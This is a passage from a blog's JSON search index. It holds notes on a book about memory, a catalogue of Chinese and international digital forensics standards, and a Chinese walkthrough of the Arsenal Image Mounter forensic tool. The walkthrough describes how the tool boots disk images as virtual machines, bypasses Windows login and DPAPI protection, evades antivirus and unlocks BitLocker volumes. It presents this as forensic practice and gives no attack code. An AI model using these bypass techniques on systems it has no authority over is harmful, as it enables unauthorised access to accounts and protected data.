向别人讲述学到的知识 向其他人或特定的对象进行讲述，能够将知识记忆转化为经验记忆。 声音、听觉与记忆 学习时一定要动笔、出生、反复输出知识来强化记忆 理解记忆的种类和年龄的关系 方法记忆\n通过身体记住的记忆 通过实践才能掌握的记忆 方法记忆的特征\n不知不觉中形成的记忆。 方法记忆非常牢固，难以忘记。 从原始到高等记忆的方向对三个记忆进行排序：方法记忆、知识记忆、经验记忆\n根据阶段改变学习方法 对于不同的人生阶段应采取不同的学习方法最有效（限小学、初中、高中） 方法记忆的魔力 创造天才的能力的方法都是方法记忆 也就是说将经验记忆锻炼成方法记忆之后将会更加牢固记忆 会膨胀的记忆方法 举一反三的能力，理解知识本身并运用，对于记住知识本身更容易让人记住。 为什么要持续努力 持续努力才是最重要的学习新的。因为努力和成果是成指数级增长的。 ",
    "description": "",
    "tags": null,
    "title": "《考试脑科学》池谷裕二",
    "uri": "/%E7%A4%BE%E7%A7%91/%E6%B1%A0%E8%B0%B7%E8%A3%95%E4%BA%8C%E8%80%83%E8%AF%95%E8%84%91%E7%A7%91%E5%AD%A6%E8%AF%BB%E4%B9%A6%E7%AC%94%E8%AE%B0/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "0x00电子取证标准",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x00%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81%E6%A0%87%E5%87%86/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "0x01现场勘查",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x01%E7%8E%B0%E5%9C%BA%E5%8B%98%E6%9F%A5/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "1磁盘镜像",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/1%E7%A3%81%E7%9B%98%E9%95%9C%E5%83%8F/index.html"
  },
  {
    "content": "第一部分：国内的相关标准规范 原文：微信公众号“cnforensics”，微信公众号“取证杂谈”\n国家标准（4） GB/T 29360-2012 《电子物证数据恢复检验规程》下载 GB/T 29361-2012 《电子物证文件一致性检验规程》下载 GB/T 29362-2012 《电子物证数据搜索检验规程》下载 GB/T 31500-2015 《信息安全技术 存储介质数据恢复服务要求》下载 GB/T 39321-2020 《电子合同取证流程规范》即将实施状态 在线 公共安全标准（39） GA/T 754-2008 《电子数据存储介质复制工具要求及检测方法》 GA/T 755-2008 《电子数据存储介质写保护设备要求及检测方法》 GA/T 756-2008 《数字化设备证据数据发现提取固定方法》 GA/T 757-2008 《程序功能检验方法》 GA/T 825-2009 《电子物证数据搜索检验技术规范》（已废止） GA/T 826-2009 《电子物证数据恢复检验技术规范》（已废止） GA/T 827-2009 《电子物证文件一致性检验技术规范》（已废止） GA/T 828-2009 《电子物证软件功能检验技术规范》 GA/T 829-2009 《电子物证软件一致性检验技术规范》 GA/T 976-2012 《电子数据法庭科学鉴定通用方法》 GA/T 977-2012 《取证与鉴定文书电子签名》 GA/T 978-2012 《网络游戏私服检验技术方法》 GA/T 1069-2013 《法庭科学电子物证手机检验技术规范》 GA/T 1070-2013 《法庭科学计算机开关机时间检验技术规范》 GA/T 1071-2013 《法庭科学电子物证Windows操作系统日志检验技术规范》 GA/T 1170-2014 《移动终端取证检验方法》 GA/T 1171-2014 《芯片相似性比对检验方法》 GA/T 1172-2014 《电子邮件检验技术方法》 GA/T 1173-2014 《即时通讯记录检验技术方法》 GA/T 1174-2014 《电子证据数据现场获取通用方法》 GA/T 1175-2014 《软件相似性检验技术方法》 GA/T 1176-2014 《网页浏览器历史数据检验技术方法》 GA/T 1474-2018 《法庭科学计算机系统用户操作行为检验技术规范》 GA/T 1475-2018 《法庭科学电子物证监控录像机检验技术规范》 GA/T 1476-2018 《法庭科学远程主机数据获取技术规范》 GA/T 1477-2018 《法庭科学计算机系统接入外部设备使用痕迹检验技术规范》 GA/T 1478-2018 《法庭科学网站数据获取技术规范》 GA/T 1479-2018 《法庭科学电子物证伪基站电子数据检验技术规范》 GA/T 1480-2018 《法庭科学计算机操作系统仿真检验技术规范》 GA/T 1554-2019 《法庭科学电子物证检验材料保存技术规范》 GA/T 1564-2019 《法庭科学 现场勘查电子物证提取技术规范》 GA/T 1568-2019 《法庭科学 电子物证检验术语》 GA/T 1569-2019 《法庭科学 电子物证检验实验室建设规范》 GA/T 1570-2019 《法庭科学 数据库数据真实性检验技术规范》 GA/T 1571-2019 《法庭科学 Android系统应用程序功能检验方法》 GA/T 1572-2019 《法庭科学 移动终端地理位置信息检验技术方法》 GA/T 1663-2019 《法庭科学 Linux操作系统日志检验技术规范》 GA/T 1664-2019 《法庭科学 MS SQL Server数据库日志检验技术规范》 GA/T 1713-2020 《法庭科学 破坏性程序检验技术方法》 司法鉴定技术规范（15） SF/Z JD0400001-2014 《电子数据司法鉴定通用实施规范》下载 SF/Z JD0401001-2014 《电子数据复制设备鉴定实施规范》下载 SF/Z JD0402001-2014 《电子邮件鉴定实施规范》下载 SF/Z JD0403001-2014 《软件相似性鉴定实施规范》下载 SF/Z JD0400002-2015 《电子数据证据现场获取通用规范》下载 SF/Z JD0401002-2015 《手机电子数据提取操作规范》下载 SF/Z JD0402002-2015 《数据库数据真实性鉴定规范》下载 SF/Z JD0402003-2015 《即时通讯记录检验操作规范》下载 SF/Z JD0403002-2015 《破坏性程序检验操作规范》下载 SF/Z JD0403003-2015 《计算机系统用户操作行为检验规范》下载 SF/Z JD0402004-2018 《电子文档真实性鉴定技术规范》下载 SF/Z JD0403004-2018 《软件功能鉴定技术规范》下载 SF/Z JD0404001-2018 《伪基站检验操作规范》下载 SF/T 0075—2020 《网络文学作品相似性检验技术规范》下载 SF/T 0076-2020 《电子数据存证技术规范》下载 SF/T 0077-2020《汽车电子数据检验技术规范》下载 其他文件 《中华全国律师协会律师办理电子数据证据业务操作指引》 第二部分：国外的相关标准规范 ISO/IEC电子数据取证标准体系 ISO/IEC 27035：2011《信息技术-安全技术-信息安全事件管理》 ISO/IEC 27037:2012《信息技术-安全技术-电子证据识别. 收集. 获取和保存指南》 ISO/IEC 27038：2014《信息技术-安全技术-数字化修订详述》 ISO/IEC 27040：2015《信息技术-安全技术-存储安全》 ISO/IEC 27041《信息技术-安全技术-调查方法适宜性充分性保障指南》 ISO/IEC 27042《信息技术-安全技术-电子证据分析解释指南》 ISO/IEC 27043:2015 《信息技术-安全技术-信息技术-安全技术-调查原则和过程》 ISO/IEC 27044《信息技术-安全技术-安全信息和事件管理指南》 ISO/IEC 27050《信息技术-安全技术-电子证据发现》 ISO/IEC 30121：2015《信息技术-电子数据取证风险架构管理》 SWGDE-手机 SWGDE Best Practices for Chip-Off [2016-02-08 V1.0下载](https://www.swgde.org/documents/Current Documents/SWGDE Best Practices for Chip-Off) SWGDE Best Practices for Collection of Damaged Mobile Devices [2016-02-08 V1.1下载](https://www.swgde.org/documents/Current Documents/SWGDE Best Practices for Collection of Damaged Mobile Devices) SWGDE Best Practices for Examining Mobile Phones Using JTAG [2015-09-29 V1.0下载](https://www.swgde.org/documents/Current Documents/SWGDE Best Practices for Examining Mobile Phones Using JTAG) SWGDE Best Practices for Mobile Phone Forensics [2013-02-11 V2.0下载](https://www.swgde.org/documents/Current Documents/SWGDE Best Practices for Mobile Phone Forensics) SWGDE Core Competencies for Mobile Phone Forensics [2013-02-11 V1.0下载](https://www.swgde.org/documents/Current Documents/SWGDE Core Competencies for Mobile Phone Forensics) SWGDE-计算机 SWGDE Best Practices for Computer Forensic Acquisitions [2018-04-25 V1.0下载](https://www.swgde.org/documents/Current Documents/SWGDE Best Practices for Computer Forensic Acquisitions) SWGDE Capture of Live Systems [2014-09-05 V2.0下载](https://www.swgde.org/documents/Current Documents/SWGDE Capture of Live Systems) SWGDE Best Practices for Handling Damaged Hard Drives [2014-09-05 V1.0下载](https://www.swgde.org/documents/Current Documents/SWGDE Best Practices for Handling Damaged Hard Drives) SWGDE Best Practices for Computer Forensics [2014-09-05 V3.1下载](https://www.swgde.org/documents/Current Documents/SWGDE Best Practices for Computer Forensics) 美国国家标准于技术研究院（NIST） Guidelines on PDA Forensics 下载 2004年11月1日发布，NIST SP 800-72 Guide to Integrating Forensic Techniques into Incident Response 下载 2006年9月1日发布，NIST SP 800-86 Guidelines on Mobile Device Forensic 下载 2014年5月15日发布，NIST SP 800-101 Revision 1 美国联邦司法部 Digital Evidence in the Courtroom A Guide for Law Enforcement and Prosecutors 下载 《法庭中的数据证据：执法部门及检察官操作守则》 Electronic Crime Scene Investigation An On-the-Scene Reference for First Responders 下载 《电子犯罪现场调查：第一响应者的现场参考》 Electronic CrimeScene Investigation A Guide for First Responders 第二版下载 《电子犯罪现场调查：第一响应者指南》 Forensic Examination of Digital Evidence A Guide for Law Enforcement 下载 《数字证据的司法审查：执法人员指南》 investigations involving the internet and computer networks 下载 《涉及互联网和计算机网络的调查》 美国试验与材料学会国际组织 Standard Guide for Education and Training in Computer Forensics 查看详情 ASTM E2678-09(2014)，2014年最后修订 StandardPractice for Computer Forensics 查看详情 ASTM E2763-10，2010年最后修订 Standard Guide for Forensic Digital Image Processing 查看详情 ASTM E2825-18，2018年最后修订 Standard Guide for Establishing Confidence in Digital Forensic Results by Error Mitigation Analysis 查看详情 ASTM E3016-15e1，2015年最后修订 Standard Guide for Core Competencies for Mobile Phone Forensics 查看详情 ASTM E3046-15，2015年最后修订 Standard Practice for Examining Magnetic Card Readers 查看详情 ASTM E3017-15，2015年最后修订 其他 Good Practice Guide for Digital Evidence 下载 英国警察协会（ACPO）《数字证据良好操作指南》 Best Practices For Seizing Electronic Evidence v.3 - A Pocket Guidefor First Responders 下载 美国特勤局，2007年发布 Searching and Seizing Computers and Obtaining Electronic Evidence in Criminal Investigations 下载 第三部分：参考资料及说明 取证中国论坛 中国司法部网站 微信公众号“电子数据取证与鉴定” 美国联邦司法部网站 数字证据科学工作组 美国国家标准于技术研究院 百度百科“美国电子数据取证标准”词条 没有附下载连接的部分标准规范可邮件联系我获取，详见“关于”页面 本文最初发布在微信公众号“cnforensics”，发布时间为2016年5月23日。 2018年3月11日发布在本人微信公众号“取证杂谈”。 2018年9月29日更新内容：更新了部分失效的下载链接 2018年11月6日更新内容：增加了2018年5个公共安全标准 2018年11月9日更新内容：增加了遗漏的GA/T 1475-2018 及GA/T 1480-2018两个标准，增加了2018年3个司法鉴定技术规范 2019年5月29日更新内容：更新并补全了司法鉴定技术规范的下载链接 2019年7月4日更新内容：增加了公共安全行业标准GA/T 1554-2019 2019年7月27日更新内容：增加了GA/T 1564-2019等6个公共安全行业标准 2019年10月24日更新内容：增加了GA/T 1663-2019和GA/T 1664-2019两个公共安全行业标准 2020年6月25日更新内容：增加了GB/T 31500-2015、GA/T 1713-2020、SF/T 0076-2020、SF/T 0077-2020四个标准 2021年3月9日更新内容：增加了GB/T 39321-2020和SF/T 0075—2020两个标准 ",
    "description": "",
    "tags": null,
    "title": "2.0电子取证标准",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x00%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81%E6%A0%87%E5%87%86/2.0%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81%E6%A0%87%E5%87%86/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "2磁盘挂载",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/2%E7%A3%81%E7%9B%98%E6%8C%82%E8%BD%BD/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "Tag - AI,chatgpt,wechat",
    "uri": "/tags/AIchatgptwechat/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "Tag - AI,claude",
    "uri": "/tags/AIclaude/index.html"
  },
  {
    "content": " 分子实验室 https://molecule-labs.com/\n官网：https://arsenalrecon.com/\n工具源码：https://github.com/ArsenalRecon/Arsenal-Image-Mounter\nArsenal Image Mounter(AIM)包含了一个虚拟SCSI适配器（通过独特的Storport miniport驱动程序），使用户可以从Windows中对挂载的镜像启动虚拟机（然后绕过Windows身份验证）、管理BitLocker -受保护的卷、安装/访问“卷影副本”、“磁盘管理器”等功能。\n特性 完成安装在Windows上将原始、检查和虚拟机磁盘映像的内容挂载为完整或“真实”磁盘 临时写支持、“假”磁盘签名、CLI版本、虚拟机启动、Windows身份验证旁路、BitLocker管理等等 在磁盘映像中快速挂载所有卷影副本(VSCs) 假设已安装适当的Windows文件系统驱动程序，则磁盘映像中包含的许多类型的文件系统都可以安装在运行AIM的取证工作站上。阿森纳安装的文件系统包括NTFS，FAT32，ReFS，exFAT，HFS +，UFS和EXT3。 AIM还支持绕过Windows文件系统驱动程序，并通过“ Windows文件系统驱动程序绕过”安装选项使用DiscUtils文件系统驱动程序。该挂载选项支持的文件系统包括FAT 12/16/32和NTFS，具有对Btrfs，Ext2 / 3/4的实验性支持（某些最新Linux发行版使用64位头字段除外），ExFAT，HFS +，SquashFs ，UDF和XFS。 支持挂载的镜像类型 原始（dd） 高级取证格式4（AFF4） Encase（E01和Ex01）（如果libewf可用） 如果DiscUtils可用，则虚拟机磁盘文件（VHD，VDI，XVA，VMDK，OVA）和检查点（AVHD，AVHDX） 运行要求 Arsenal Image Mounter设计为（理想情况）在Windows 10（和Server 2016/2019）x64上运行，以便所有功能（例如，启动虚拟机和与BitLocker相关的功能）都能按预期工作。在上述推荐的操作系统之外，大多数（如果不是全部）AIM的核心功能仅在Windows 7和Server 2012/2012 R2 x64上才可在Windows系统上使用。\nArsenal Image Mounter需要Hyper-V才能启动虚拟机。如果您尚未安装Hyper-V，请按照以下链接中提供的说明启用它：\nhttps://docs.microsoft.com/zh-cn/virtualization/hyper-v-on-windows/quick-start/enable-hyper-v\n另外，请确保已启用工作站BIOS或UEFI中的虚拟化技术设置。还建议您在防病毒应用程序中排除Arsenal Image Mounter的文件夹和/或可执行文件。\n安装 安装流程 官网下载地址：https://arsenalrecon.com/downloads/\n下载AIM后，将“ Arsenal-Image-Mounter…” ZIP文件的内容提取到您选择的文件夹中。AIM文件夹的内容包括可执行文件“ ArsenalImageMounter.exe”（GUI版本），“ aim_cli.exe”（CLI版本）以及AIM的GUI和CLI版本的自述文件。\n自述文件包含有关AIM功能和产品使用的详细说明。强烈建议数字法医从业人员查看并了解“ readme.txt”和“ readme_cli.txt”中提供的信息。\n双击“ ArsenalImageMounter.exe”打开AIM将启动AIM并安装AIM驱动程序。如果您看到以下与安装更新的驱动程序有关的窗口，请选择“是”。\n将会出现“正在安装驱动程序”消息窗口。\n驱动程序设置完成后，将显示“驱动程序已成功安装”消息窗口。\n1、下载的是压缩包文件，解压后运行；\n2、支持32位、64位运行环境；\n3、需要Microsoft .Net Framework 4.0环境\n4、如果软件无法正常打开，请以“管理员”身份运行；\n启用AIM的专业模式 通过在AIM首次启动时激活许可证或通过“帮助”-\u003e“关于”，可以在连接Internet的工作站上启用AIM的“专业模式”。\n要在有气隙的工作站上启用AIM的“专业模式”，请：\n打开Arsenal Image Mounter并输入获得的许可证代码 意识到没有可用的Internet连接后，Arsenal Image Mounter会将一个“ .LIC”文件保存到您的ProgramData\\ArsenalRecon文件夹中 在可访问Internet的工作站上，转到https://www.softworkz.com/offline/offline.aspx上的“脱机激活”页面，然后上传“ .LIC”文件。 将收到的CDM文件复制到ProgramData\\ArsenalRecon文件夹 打开Arsenal Image Mounter并确认它现在正在专业模式下运行 免费版和专业版区别 自由模式\n在Windows上将原始，取证和虚拟机磁盘映像挂载为“真实”磁盘 对所有受支持的磁盘映像格式的可重复播放delta 文件提供临时写入支持 将“物理”安装的对象保存为各种磁盘映像格式 虚拟挂载镜像 创建RAM磁盘 命令行界面（CLI）可执行文件 MBR注入，“假”磁盘签名，可移动磁盘仿真等 专业模式\n提供所有免费模式功能，以及： 轻松启动（并经常登录）虚拟机 通过可选的Windows NTFS驱动程序绕过卷影复制安装 Windows文件系统驱动程序绕过对磁盘映像安装的支持 虚拟安装档案和目录 使用完全解密的BitLocker卷保存磁盘映像 磁盘挂载 这里由于已有老师进行了相关教程的介绍，这里做了引用和整合，感谢老师们的前沿探索。\n快速上手教程-在Win中挂载映像为磁盘 参考文章：https://blog.csdn.net/NDASH/article/details/110292699\n1、软件运行后，提示启动信息，点击“ok”\n2、选择磁盘镜像\n路径：File-\u003eMount disk image File\n3、镜像模式设置\n〇只读磁盘设备\n将磁盘映像作为只读磁盘设备挂载。不允许写操作。\n〇写入临时磁盘设备\n将磁盘映像作为可写磁盘设备挂载。修改将被写入一个写-覆盖差异文件，原始磁盘映像将不会被改变。有时也称为写覆盖或写复制模式。\n指定另一个不同的文件位置\n仿真镜像的话就需要设置读写模式才行。\n4、磁盘信息\n挂载成功后，在软件的界面上会显示出每个挂载的设备信息，包括ID、磁盘状态（联机或脱机）、驱动器号、分区类型、磁盘签名信息、大小，模式（只读或读写），驱动器类型（固定或移动）。\n您还可以在界面的下半部分中选择继续添加镜像、启动虚拟机和删除镜像等其他功能选项。\n5、挂载之后在磁盘管理显示\n可在磁盘管理中查看挂载好的磁盘。\n高级功能-更改磁盘挂载模式\n特别方便的一点是，Arsenal Image Mounter可以直接对已经挂载的镜像在“高级功能”再设置就可以更改模式，不需要像FTK Imager需要重新再挂载镜像，而且速度很快。\n点击只读设置，磁盘管理查看磁盘就会变成只读模式。\n官方教程-挂载磁盘映像 https://arsenalrecon.com/2020/12/arsenal-image-mounter-aim-walkthrough/\n** **\n双击“ ArsenalImageMounter.exe”启动AIM，然后从“文件”菜单中选择“文件”-\u003e“挂载磁盘映像文件”。 选择AIM挂载的磁盘映像类型。 选择磁盘映像后，将出现“挂载选项”窗口，并选择了“只读磁盘设备”安装选项。在本文中，我们将重点介绍“写入临时磁盘设备”安装选项，因此我们将选择“写入临时磁盘设备”，然后按“确定”。在AIM安装选项窗口中描述了写入临时安装选项的效果。 装入磁盘映像文件后，将在AIM的主界面中标识运行AIM的取证工作站上的挂载点。在这种情况下，具有临时读/写功能的’c16-Hunter.dd’被安装为’H:'。您还可以看到该磁盘映像包含两个卷影副本（VSC）。\n在Windows资源管理器中，您可以浏览到“本地磁盘（H :)”，如下所示。\n上述步骤提供了使用AIM挂载磁盘映像的快速介绍。在下一节中，我们将介绍如何将AIM安装的磁盘映像启动到虚拟机中。\n官方教程-（专业版）在虚拟机中挂载镜像 本节将介绍如何将AIM安装的磁盘映像启动到虚拟机中。接下来的三段直接从“ readme.txt”文件中引用，解释了AIM如何将磁盘映像启动到虚拟机中。启动VM – 使用选定的AIM安装磁盘启动Hyper-V虚拟机。在使用此功能之前，应先以写临时模式挂载磁盘映像，该功能旨在使在虚拟机中引导磁盘映像的内容比其他方法更高效，可靠和有用。AIM将确定是将磁盘映像作为第一代虚拟机还是第二代虚拟机启动–请参阅https://docs.microsoft.com/en-us/windows-server/virtualization/hyper-v/plan/should-i-create-a-generation-1-or-2-virtual-machine-in-hyper-v 有关两代的更多详细信息。该虚拟机由2个CPU，一半宿主机可用RAM（最大4GB），两个网络适配器（默认情况下未连接），一个DVD-ROM（不带任何附件映像）和AIM挂载磁盘作为主要IDE或SCSI HD。AIM在Windows 8.1 / 10（和Server 2012 R2 / 2016）x64上可用全部功能，并且要求Hyper-V角色在物理硬件上运行，而不是在虚拟机中运行。可以从https://docs.microsoft.com/zh-cn/virtualization/hyper-v-on-windows/quick-start/enable-hyper-v获得Microsoft有关在Windows 10上安装Hyper-V的信息。AIM在安装Hyper-V方面的配置是“使用CMD和DISM启用Hyper-V”方法。如果不确定Hyper-V是否正在运行，则在命令提示符下“ sc query HvService”的输出可能会有所帮助。\n确保已使用安装选项“写入临时磁盘设备”在AIM中挂载了磁盘映像，如上文“挂载磁盘映像”部分所述。 以写临时模式挂载磁盘映像后，有两种方法可以启动虚拟机： 在AIM主界面的底部，有一组快速访问按钮，其中一个是“启动VM”。单击/按“启动VM”以启动虚拟机启动过程。\n或者从“高级-\u003e在虚拟机中启动…”下的“ AIM”菜单中选择。\n将显示“作为虚拟机启动”窗口，其中选中了多个默认选项（取决于所选的特定磁盘映像），如下面的屏幕快照所示。根据您的特定需求调整选项。在这种情况下，我们将使用默认值。 以下是直接从“ readme.txt”文件中更详细描述的“启动VM”选项。\n选择启动虚拟机后，AIM将提供与启动虚拟机有关的各种选项。\n配置网络连接，以使其断开连接（即完全隔离），在VM之间共享，在VM与主机之间共享或设置为具有外部NAT的默认交换机。\n启用来宾服务以在VM和主机之间提供复制/粘贴和其他功能。当虚拟机和主机之间的隔离是首选时，不建议这样做。\n检查文件系统和引导环境，必要时进行修复和调整。如果此选项可用（未显示为灰色），则建议您不要取消选择它。\n禁用/挂起受BitLocker保护的卷，以便在VM运行后无需再次将其解锁。\n注入AIM虚拟机工具并调整启动驱动程序。某些磁盘映像可能很难直接引导到虚拟机中，因此AIM可以将* 1小型应用程序注入运行Windows * 2虚拟机中。AIM虚拟机工具可以显示帐户列表（没有明显的文件夹结构或没有重要注册表信息的帐户未在AIM虚拟机工具中列出，因为实际上没有什么可登录和/或无法这样做的），并且可以还可以从登录屏幕打开管理命令提示符。AIM虚拟机工具将在Windows XP上自动启动，并且可以通过Windows Vista / 7/8 / 8.1 / 10 * 3上的“轻松访问”图标进行访问。\n使用包括策略调整在内的多种技术绕过Windows身份验证* 4，以便任何密码输入都可以使用。支持使用多种身份验证（包括密码，PIN，生物识别，图像和智能卡）的本地，Microsoft（云），Active Directory和Azure Active Directory帐户。如果要求或原始特权不可用，将为帐户提供管理特权。请注意，要访问Windows中的某些内容（例如EFS加密的文件和文件夹以及缓存的登录凭据），您将需要破解而不是绕过帐户身份验证* 5。\n绕过数据保护API（DPAPI），它提供对上次登录用户的受DPAPI保护的内容（例如网站，网络共享和应用程序凭据以及受保护的文件和文件夹）的无缝访问（特别是与AIM的Windows身份验证旁路配合使用）通过加密文件系统（EFS）。通常，在用户成功登录Windows后，才可以使用受DPAPI保护的内容，但是AIM的DPAPI绕过功能使其在没有用户凭据的情况下就可用。在某些情况下，当AIM首次将具有本地或Microsoft（云）帐户的Windows 10 x64系统启动到虚拟机中时，此选项将可用。请注意，此选项当前最适合单用户系统，并且不会在重新启动后持续存在。\n使用WinDbg启动Windows内核调试。\n1AIM将在虚拟机内执行防病毒规避，以确保AIM虚拟机工具正常运行。 2名为“ AIM_MODIFIED.txt”的文件将放置在AIM虚拟机工具已进行调整的每个Windows卷的根目录上。这些调整是设计临时的，基于“写入临时…”安装。 3根据您的防病毒软件和设置，您可能需要将AIM的文件夹和/或可执行文件（ArsenalImageMounter.exe和aim_cli.exe）排除/白名单和/或暂时禁用实时保护，以确保AIM虚拟机工具将被正确注入。您可能还需要指示防病毒软件在VM启动时忽略/允许“ utilman.exe”威胁。 4并非总是可以为某些状态下的缓存域帐户标识权威的DOMAIN \\ USER组合，因此AIM可以创建DOMAIN \\ USER组合以方便访问那些帐户。AIM虚拟机工具将以红色显示AIM创建的DOMAIN \\ USER组合。 5对于Active Directory帐户，如果有域控制器可用，则很容易在它与客户端之间建立虚拟网络（所有网络都在AIM启动的虚拟机中运行），这将允许您重置帐户密码从域控制器。以这种方式重置密码将使您能够访问客户端上以前无法访问的项目，例如缓存的登录凭据以及EFS加密的文件和文件夹。 启动虚拟机失败消息\n如果看到错误消息“虚拟机发生故障”，则可能您未安装Hyper-V或它无法正常运行。如果未安装Hyper-V，请删除AIM中当前安装的所有磁盘映像，关闭AIM，然后安装Hyper-V。成功安装Hyper-V之后，重复前面的步骤，以写临时模式安装磁盘映像，然后启动虚拟机。\n继续经过“作为虚拟机启动”窗口之后，在虚拟机准备过程中将出现几个窗口。 如果AIM确定需要修复文件系统，则将显示命令提示符窗口。在此阶段，无需您进行任何交互。 命令提示符窗口消失后，将出现“磁盘未脱机”消息窗口。选择“是”。磁盘必须置于离线模式才能与虚拟机一起使用。\n磁盘脱机后，将显示“虚拟机连接”窗口。现在可以通过单击“开始”来启动虚拟机。 启动后，虚拟机将开始引导至Windows（或其他操作系统，具体取决于已安装的磁盘映像中包含的操作系统）。\n我们已经启动了虚拟机，现在处于Windows登录屏幕，该屏幕似乎要求用户’Hunter’拥有密码。您可能不知道该帐户的密码。 在尝试登录默认用户帐户之前，让我们首先检查一下Hunter磁盘映像中有多少个用户帐户（以及类型！）。这可以通过在Windows登录屏幕上选择“轻松访问”图标来完成，以显示“ AIM虚拟机工具”窗口。标识了一个用户帐户，其UTC时间，帐户类型，用户帐户配置文件路径和Windows SID值具有“上次登录”的日期和时间。下面的屏幕快照显示了“ AIM虚拟机工具”窗口中的默认选项。请注意，“ AIM虚拟机工具”窗口底部的两个单选按钮显示为灰色。 如果选择显示用户帐户信息的行，则将激活下面显示为灰色的按钮，如下面的屏幕截图所示。现在，我们已经使用AIM虚拟机工具标识了用户帐户，我们可以单击“返回登录屏幕”或单击右上角的“ X”关闭窗口。 使用AIM的“绕过Windows身份验证”（如果之前选中此选项，则无需知道用户帐户的密码）。单击“密码”字段中的向右箭头，或按键盘上的“ Enter”。 接下来的两个屏幕快照演示了Windows身份验证被绕过然后访问用户的桌面的情况。\n官方教程-挂载卷镜像副本（VSC） 数字取证从业人员可以通过启用来宾服务来在虚拟机中运行第三方工具，这将允许VM和主机之间进行文件传输，或者使用其他方法（例如将磁盘连接到虚拟机或利用PowerShell Direct）。有关这些选项的更多详细信息，请参见AIM自述文件。\n接下来，我们将演示VSC的安装（从AIM安装的磁盘映像中）。\n卷影副本（VSC）对数字取证从业者尤其有用。它们可能包含有价值的数据，这些数据存在于文件系统的先前版本中，而不再存在于当前文件系统中。\n我们将首先以写入临时模式挂载收集的磁盘映像。 挂载磁盘映像后，我们转到**“高级-\u003e卷卷影副本…”。** 这将打开“卷影复制选项”窗口。默认情况下，“标准卷影副本安装”和所有VSC被选中。仔细阅读每个选项的说明，以确保按预期方式装入卷影副本。 无论选择了一个还是多个VSC，AIM都会请求一个文件夹，用于安装VSC。在“浏览文件夹”窗口中，确定要将VSC挂载的位置，然后按OK。 在这种情况下，选择了收集的磁盘映像中的两个VSC，并且选择安装它们的位置是Desktop。现在可以将VSC作为一系列文件夹进行浏览，并且可以使用第三方工具来分析或镜像已安装的VSC。 选择“标准卷影副本装载”将快速装载VSC，但不会公开Windows文件系统图元文件（例如$MFT，$LogFile，$UsnJrnl等），并且不会绕过文件系统安全性。在下面显示的屏幕快照中对此进行了演示，该屏幕快照显示两个VSC中均不存在NTFS图元文件。 如果要访问NTFS图元文件以进行分析和成像，请选择选项“使用Windows文件系统驱动程序旁路进行卷影复制安装”。使用此选项，VSC会与DiscUtils NTFS驱动程序（而不是Windows NTFS驱动程序）一起安装，并且会显示NTFS图元文件。请记住，AIM会提示您输入用于安装VSC的文件夹位置。 “使用Windows文件系统驱动程序旁路安装卷影副本”选项将使AIM开始缓存目录结构的过程。这不如“标准卷影副本安装”那样快。您将看到在缓存目录结构时，AIM非常忙。\n如果决定使用“写入临时卷影复制装载”选项，则将装载VSC，就像它们都是“真实”磁盘一样，并且清楚地标识了它们的装载点。 挂载的VSC将出现在Windows资源管理器中，在这种情况下为驱动器号“ I”和“ J”。可以使用您选择的映像工具对安装的这些VSC进行物理或逻辑映像，甚至可以将其启动到虚拟机中，我们将在后面讨论。\n可以通过突出显示相关的AIM安装的磁盘映像并选择“删除”或选择“全部删除”来删除已安装的VSC。 到此，对VSC安装选项进行了简要回顾。在下一部分中，我们将演示如何将VSC从虚拟机启动AIM安装的磁盘映像。\n官方教程-（专业版）作为虚拟机启动卷镜像副本（VSC） 本节将介绍如何从安装了AIM的磁盘映像作为虚拟机启动VSC。我们在本演练的“安装磁盘映像”和“安装卷影复制”部分中介绍的步骤是相关的。\n首先，我们以写临时模式挂载获取的磁盘映像。 接下来，我们使用“卷影复制”选项“写入临时卷影复制安装”来挂载VSC。 在AIM界面中，请记住首先选择要作为虚拟机启动的VSC，然后使用“启动VM”功能。在“作为虚拟机启动”窗口中，接受选中的默认值，然后选择“确定”。 磁盘映像安装选项：临时写入\n已安装的VSC出于启动VM的目的而处于脱机状态。 现在，VSC已启动到虚拟机中，并且我们已经使用AIM的Windows身份验证旁路访问了用户的桌面。 官方教程-（专业版）BitLocker管理 AIM的BitLocker菜单（专业模式）允许数字取证从业人员解锁受BitLocker保护的卷，挂起受BitLocker保护的卷，禁用（完全解密）受BitLocker保护的卷以及完全解密受BitLocker保护的卷，然后保存完全解密的磁盘映像…，以便可以在其他（商业或开源）数字取证工具中轻松使用该映像。\n**官方教程-（专业版）**启动虚拟机以解锁或删除完整磁盘加密 AIM可用于将包含各种全盘加密（尤其是流行的数字取证工具不支持的加密）的磁盘映像启动到虚拟机，从而使您可以与全盘加密的“预启动环境”进行交互-换句话说，是一种小型操作系统，由全磁盘加密使用，在主操作系统之前运行。然后，根据全盘加密的类型，您可能会具有一些选项，其中包括解锁和删除全盘加密以及各种密钥恢复方法。\n**官方教程-（专业版）**分流 使用AIM的启动VM功能（专业模式），研究人员或数字取证从业人员可以从用户的角度查看操作系统。使用取证工作站，研究人员或数字取证从业人员可以对磁盘图像进行分类，并确定是否存在轻松实现的目标。这种方法面临的挑战是，例如，无法轻松查看已删除的工件和NTFS图元文件。这种方法应与数字取证分析工具的使用相平衡，该工具可以更全面地查看文件系统。\n分流用例背后的目的是通过允许调查人员协助案例审查来协助机构或公司解决积压的案件。这不一定是解决案件积压的最佳解决方案，而是一个值得考虑的想法。Humbly指出，对于不断增加的案件积压，没有单一的解决方案。\n**官方教程-（专业版）**实时系统分析 